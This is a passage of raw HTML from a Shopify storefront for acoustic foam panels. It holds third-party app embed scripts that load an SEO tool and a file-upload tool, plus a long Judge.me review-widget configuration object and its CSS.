      (()=>{var e=document.createElement("script");e.src="https://js.clickrank.ai/seo/232a0506-8157-4ac0-a1a9-867f1802e4f3/script?"+(new Date).getTime(),e.async=!0,document.head.appendChild(e)})();
    </script>
  <!-- BEGIN app block: shopify://apps/uploadly-file-upload/blocks/app-embed/d91e9a53-de3d-49df-b7a1-ac8a15b213e5 -->
  <script>
    window.ph_product_collections = `Acoustic Foam Panels,All Products,All Styles,Best Sellers,New Arrivals,New products,Pro Series,SALE,Soundproof Foam,`;

    window.ph_product_collections_id = `393845700,496586948896,261586190401,436814031,39878623297,265621864513,162601992257,475894939936,396558852,`;
  </script>


<div data-ph-meta="{}"></div>

<script>
  try {
    window.ph_meta_fields = JSON.parse(document.querySelector('[data-ph-meta]').getAttribute('data-ph-meta'));
  } catch (err) {
    window.ph_meta_fields = {};
  }

  console.log("cli3 update v3.7");
</script>


<script>
  const uploadlyprimaryScript = document.createElement('script');
  uploadlyprimaryScript.src = "https://uploadly-cdn.com/uploadly.js";
  uploadlyprimaryScript.defer = true;

  uploadlyprimaryScript.onerror = function () {
    const fallbackScript = document.createElement('script');
    fallbackScript.src = "https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadly.js";
    fallbackScript.defer = true;
    document.head.appendChild(fallbackScript);
  };
  document.head.appendChild(uploadlyprimaryScript);
</script>
<script async src="https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadcarev2.js?v=1727778997"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }}","badge_star_color":"#ff9900","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#FF9900","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#ff9900","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":false,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"leex","review_date_format":"mm/dd/yyyy","default_sort_method":"pictures-first","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":true,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":true,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":true,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"https://arrowzoom.com/pages/2021-new-customer-reviews","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":true,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#0083FF","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":false,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"#0083FF","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#0083FF","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":true,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":6,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":true,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/arrowzoom.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Arrowzoom Acoustics","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Arrowzoom Acoustics"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #0083FF;--jdgm-secondary-color: rgba(0,131,255,0.1);--jdgm-star-color: #f90;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #0083FF;--jdgm-paginate-color: #0083FF;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #0083FF}.jdgm-histogram__bar-content{background-color:#FF9900}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#0083FF}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#0083FF}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#0083FF}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ff9900}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media all and (max-width: 768px){.jdgm-widget .jdgm-revs-tab-btn,.jdgm-widget .jdgm-revs-tab-btn[data-style="stars"]{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Arrowzoom Acoustics'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px 